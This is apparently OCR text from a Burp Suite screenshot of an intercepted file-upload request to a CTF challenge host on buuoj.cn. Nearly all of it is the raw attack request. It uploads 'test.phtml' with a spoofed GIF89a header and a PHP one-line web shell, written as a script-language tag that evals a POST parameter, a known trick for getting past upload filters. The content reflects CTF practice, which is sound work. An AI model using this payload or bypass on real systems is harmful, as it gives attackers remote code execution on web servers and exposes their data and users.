 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://3b287f28-6607-420b-95bc-dcba771a0561.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n ≡
INSPECTOR
1 POST /upload_file.php HTTP/1.1
2 Host: 3b287f28-6607-420b-95bc-dcba771a0561.node4.buuoj.cn:81
3 Content-Length: 357
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3b287f28-6607-420b-95bc-dcba771a0561.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy2mzzN1AcBhRr0lk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://3b287f28-6607-420b-95bc-dcba771a0561.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryy2mzzN1AcBhRr0lk
16 Content-Disposition: form-data; name="file"; filename="test.phtml"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <script language='php'>@eval($_POST['pp']);</script>
21 ------WebKitFormBoundaryy2mzzN1AcBhRr0lk
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundaryy2mzzN1AcBhRr0lk--
26
? Search... 0 matches